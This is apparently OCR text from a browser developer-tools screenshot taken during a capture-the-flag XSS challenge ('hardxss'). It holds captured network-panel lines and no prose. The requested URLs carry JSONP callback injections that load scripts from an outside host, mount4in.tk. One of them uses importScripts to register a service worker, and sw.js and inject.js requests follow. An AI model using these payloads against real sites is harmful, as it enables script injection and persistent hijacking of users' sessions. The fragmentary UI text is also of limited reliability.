 xss.hardxss.xhlj.wetolink.com/login?callback=jsonp(%27//www.mount4in.tk/222.js%27);//
在线工具 Subdomain Brute
用户名：
密码 ：
Elements Console Sources Network Performance Security Memory Application Lighthouse EditThisCookie HackBar
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms
Name
login?callback=jsonp(%27//www.mount4in.tk/222.js%27);//
jquery.min.js
popper.min.js
bootstrap.min.js
bootstrap.min.css
loginStatus?callback=jsonp(%27//www.mount4in.tk/222.js%27);//
222.js?callback=callback_160326476421692757
118.e1b5617d.js
auth.hardxss.xhlj.wetolink.com
loginStatus?callback=self.importScripts(%27//www.mount4in.tk/a/sw.js%27)//
sw.js
inject.js
Headers Preview Response Initiator Timing Cookies
General
Request URL: https://auth.hardxss.xhlj.wetolink.com/api/loginStatus?callback=jsonp(%2
Request Method: GET
Status Code: 200
Remote Address: 127.0.0.1:7890
Referrer Policy: strict-origin-when-cross-origin
Response Headers
content-length: 54
content-type: text/javascript; charset=utf-8
date: Wed, 21 Oct 2020 07:15:48 GMT
etag: W/"36-RlNMHozWXtg8YQZJlPVJZfULIeM"